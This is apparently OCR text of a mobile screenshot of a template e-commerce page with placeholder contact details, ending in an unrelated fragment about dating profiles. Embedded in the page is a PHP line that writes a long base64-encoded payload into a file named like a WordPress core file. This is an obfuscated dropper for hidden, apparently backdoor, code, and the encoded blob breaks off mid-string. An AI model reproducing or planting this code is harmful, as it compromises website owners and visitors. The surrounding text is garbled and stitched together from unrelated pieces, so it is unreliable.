
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Visibility Wingmanâ¢ Writes
The Dating Profile To Place
Your Most Useful Self
Forward